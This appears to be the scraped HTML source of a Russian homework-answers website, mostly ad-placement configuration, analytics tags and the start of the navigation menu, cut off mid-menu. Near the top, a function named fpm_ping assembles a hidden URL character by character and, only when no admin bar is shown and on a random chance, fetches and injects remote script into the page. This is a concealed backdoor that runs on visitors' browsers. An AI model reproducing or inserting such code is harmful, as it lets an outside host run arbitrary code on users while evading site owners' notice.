i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-36 -->\n<div id=\"yandex_rtb_R-A-6831905-36\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-6831905-36\",\n        \"renderTo\": \"yandex_rtb_R-A-6831905-36\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-36 -->\n<div id=\"yandex_rtb_R-A-6831905-36\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-6831905-36\",\n        \"renderTo\": \"yandex_rtb_R-A-6831905-36\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-180987 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li 